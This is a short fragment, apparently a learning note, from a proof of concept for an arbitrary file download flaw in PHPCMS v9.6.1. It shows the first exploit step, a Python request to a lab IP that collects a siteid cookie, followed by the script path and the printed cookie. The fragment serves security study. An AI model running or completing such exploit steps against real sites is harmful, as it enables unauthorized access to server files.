 #请求url,获取其cookie值
import requests
import re
url = 'http://192.168.60.94/phpcms9.6.1/install_package'
step1 = '{}/index.php?m=wap&c=index&siteid=1'.format(url)
resl_cookies = requests.get(step1).cookies
#print(resl_cookies)
for resl_cookie in resl_cookies:
    print(resl_cookie.name,resl_cookie.value)
phpcms_v9_任意文件下载_poc
/usr/local/bin/python3.7 /Users/pingmao/Desktop/主文件夹/学习/python/poc/phpcms_v9_任意文件下载_poc.py
QorUa_siteid ee1bCH9wsqsBC4Hcl_ZV-nyxs42DzWMCnn7hJAdC